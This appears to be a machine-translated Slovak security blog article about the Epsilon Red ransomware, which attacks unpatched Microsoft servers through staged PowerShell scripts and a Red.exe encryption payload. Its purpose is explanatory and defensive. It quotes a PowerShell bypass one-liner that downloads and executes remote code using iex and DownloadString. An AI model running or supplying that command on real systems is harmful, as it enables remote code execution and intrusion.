Už ste opravili svoje servery ?



Nová hrozba ransomvéru s názvom Epsilon Red sa zameriava na neopravené servery založené na Microsofte v podnikových dátových centrách. Epsilon Red, pomenovaná po málo známom záporákovi z komiksov Marvel, bola nedávno objavená spoločnosťou zaoberajúcou sa kybernetickou bezpečnosťou s názvom Sophos. Od svojho objavenia ransomvér napadol mnoho organizácií po celom svete.

Bezsúborový ransomvér sa „skrýva“ v PowerShell

Bezsúborový ransomvér je forma škodlivého softvéru, ktorý sa spúšťa pribalením legitímneho softvéru. Bezsúborový malvér založený na PowerShell využíva schopnosť PowerShell načítať sa priamo do pamäte zariadenia. Táto funkcia pomáha chrániť malvér v skriptoch PowerShell pred detekciou.

V typickom scenári, keď sa skript spustí, musí byť najskôr zapísaný na jednotku zariadenia. To umožňuje riešeniam zabezpečenia koncových bodov zisťovať skripty. Pretože PowerShell je vylúčený zo štandardných procesov vykonávania skriptov, môže obísť zabezpečenie koncového bodu. Okrem toho použitie parametra vynechania v skripte PowerShell umožňuje útočníkovi obísť obmedzenia sieťového skriptu.

Príklad parametra obchádzania prostredia PowerShell je:

powershell.exe -ep Bypass -nop -noexit -c iex ((New Object.WebClient).DownloadString(‘url’))

Ako vidíte, navrhovanie parametrov obchádzania PowerShell je pomerne jednoduché.



V reakcii na to spoločnosť Microsoft vydala opravu na odstránenie zraniteľnosti spustenia vzdialeného malvéru súvisiacej s PowerShell. Náplasti sú však len také účinné, ako sa používajú. Mnohé organizácie uvoľnili štandardy záplatovania, vďaka čomu sú ich prostredia zraniteľné voči útokom. Dizajn Epsilon Red má využiť túto úroveň zraniteľnosti.

Dvojitá užitočnosť Epsilon Red

Keďže Epsilon Red je najúčinnejší proti neopraveným serverom Microsoft, malvér možno použiť ako ransomvér a identifikačný nástroj. Bez ohľadu na to, či je Epsilon v prostredí úspešný alebo nie, poskytuje útočníkom lepší prehľad o bezpečnostných schopnostiach ich cieľa.

Ak je Epsilon úspešný pri prístupe k serveru Microsoft Exchange Server, znamená to, že organizácia nedodržiava bežné osvedčené postupy zabezpečenia opráv. Pre útočníka to ukazuje, ako ľahko môže Epsilon ohroziť zvyšok cieľového prostredia.

Epsilon Red používa Obfuscation na skrytie svojho užitočného zaťaženia. Zmätok robí kód nečitateľným a používa sa v malvéri PowerShell, aby sa zabránilo vysokej čitateľnosti skriptov PowerShell. Pri zahmlievaní sa používajú rutiny cmdlet alias PowerShell , aby antivírusovému softvéru sťažili identifikáciu škodlivých skriptov v denníkoch prostredia PowerShell.

Epsilon Red je najúčinnejší proti neopraveným serverom Microsoft

Zahmlené skripty PowerShell však stále možno identifikovať. Bežným znakom hroziaceho útoku PowerShell Script je vytvorenie objektu WebClient. Útočník vytvorí objekt WebClient v kóde PowerShell na vytvorenie externého pripojenia k vzdialenej adrese URL obsahujúcej škodlivý kód.

Ak dôjde k útoku na organizáciu, pravdepodobnosť, že má zavedené dostatočné bezpečnostné opatrenia na zistenie nejasných skriptov PowerShell, je veľmi nízka. Naopak, ak sa Epsilon Red nepodarí preniknúť na server, bude to pre útočníka znamenať, že cieľová sieť dokáže rýchlo dešifrovať malvér PowerShell, čím sa útok stane menej hodnotným.

Kybernetické narušenie Epsilon Red

Funkcionalita Epsilon Red je veľmi jednoduchá. Softvér používa na infiltráciu serverov sériu skriptov Powershell. Tieto skripty PowerShell sú očíslované od 1.ps1 do 12.ps1. Návrh každého skriptu PowerShell má pripraviť cieľový server na konečné užitočné zaťaženie.

Všetky skripty PowerShell v Epsilon Red majú svoj vlastný účel. Jeden zo skriptov PowerShell v Epsilon Red je navrhnutý tak, aby vyriešil pravidlá sieťovej brány firewall cieľa. Ďalší softvér z tejto série určený na odinštalovanie antivírusového softvéru cieľa .

Ako by ste mohli uhádnuť, tieto skripty pracujú synchronizovane, aby zabezpečili, že po doručení užitočného zaťaženia cieľ nemôže rýchlo zastaviť svoj postup.

Preniesť užitočné zaťaženie

Keď skripty Epsilon PowerShell uvoľnia miesto pre svoje konečné užitočné zaťaženie, je distribuovaný ako rozšírenie Red.exe . Keď vstúpi na server, Red.exe prehľadá súbory servera a vytvorí zoznam ciest k adresárom pre každý súbor, ktorý zistí. Po vytvorení zoznamu sa vytvoria podradené procesy z hlavného súboru malvéru pre každú cestu k adresáru v zozname. Potom každý podsúbor ransomvéru zašifruje cestu k adresáru zo súboru zoznamu.

Po zašifrovaní všetkých ciest priečinkov v zozname spoločnosti Epson sa ponechá súbor .txt, ktorý informuje cieľ a uvádza požiadavku útočníka. Okrem toho budú ohrozené všetky prístupné sieťové uzly pripojené k napadnutému serveru a môže sa zvýšiť pravdepodobnosť vstupu škodlivého softvéru do siete.

Kto stojí za Epsilon Red?

Totožnosť útočníkov za Epsilon Red je stále neznáma

Totožnosť útočníkov za Epsilon Red je stále neznáma. Niektoré indície však poukazujú na pôvod útočníkov. Prvým vodítkom je názov škodlivého softvéru. Epsilon Red je X-Men darebák s príbehom ruského pôvodu.

Druhá stopa spočíva v poznámke o výkupnom v súbore .txt, ktorý po sebe kód zanechal. Podobá sa na poznámku, ktorú zanechal ransomvérový gang s názvom REvil. Táto podobnosť však nenaznačuje, že by útočníci boli členmi tohto gangu. REvil prevádzkuje operáciu RaaS (Ransomware ako služba), v ktorej pridružené spoločnosti platia spoločnosti REvil za prístup k jej malvéru.

Chráňte sa pred Epsilon Red





Epsilon Red zatiaľ úspešne prenikol na neopravené servery. To znamená, že jednou z najlepších ochrán pred Epsilon Red a podobným ransomvérovým malvérom je zabezpečiť, aby bolo vaše prostredie správne spravované. Navyše, mať bezpečnostné riešenie, ktoré dokáže rýchlo dešifrovať skripty PowerShell, by bolo užitočným doplnkom vášho prostredia.